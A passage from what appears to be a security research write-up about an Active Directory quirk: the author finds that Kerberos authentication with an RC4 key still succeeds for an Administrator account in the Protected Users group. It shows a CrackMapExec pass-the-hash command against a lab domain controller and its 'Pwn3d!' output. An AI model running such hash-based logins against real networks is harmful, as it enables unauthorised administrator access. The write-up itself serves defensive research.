 to the admin2 user. But do they apply to all users ?
III/ The strange behaviour
• The RC4 key case
While I was playing with the CrackMapExec PR, I randomly tried to authenticate using Kerberos as the WHITEFLAG/Administrator
account and what I realised was that it works even if the user is in the Protected Users group:
[ 7:00 ] [ ach@blackpearl:~ ]
$ cme smb 10.0.2.10 -u Administrateur -H 01CBC59F753AAD8CB34F6EC079C1A6BF -k
SMB 10.0.2.10 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (
SMB 10.0.2.10 445 DC [+] whiteflag.local\Administrateur: (Pwn3d!)